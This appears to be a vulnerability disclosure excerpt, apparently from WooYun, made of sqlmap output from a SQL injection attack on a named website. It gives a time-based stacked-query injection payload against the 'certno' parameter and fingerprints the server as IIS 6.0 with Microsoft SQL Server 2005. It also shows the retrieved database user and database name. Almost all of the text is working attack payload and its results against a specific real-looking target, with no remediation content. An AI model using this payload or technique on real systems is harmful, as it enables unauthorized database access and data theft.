 Sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: certno=2013-011';WAITFOR DELAY '0:0:5'--
---
[11:37:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:37:20] [INFO] fetching current user
[11:37:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:37:20] [INFO] retrieved:
[11:37:21] [WARNING] reflective value(s) found and filtering out
eis
current user:    'eis'
[11:37:29] [INFO] fetching current database
[11:37:29] [INFO] retrieved: eisdoc_ay
current database:    'eisdoc_ay'
[11:37:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.jxanyifg.com'
[*] shutting down at 11:37:52
C:\Python27\sqlmap>
www.wooyun.org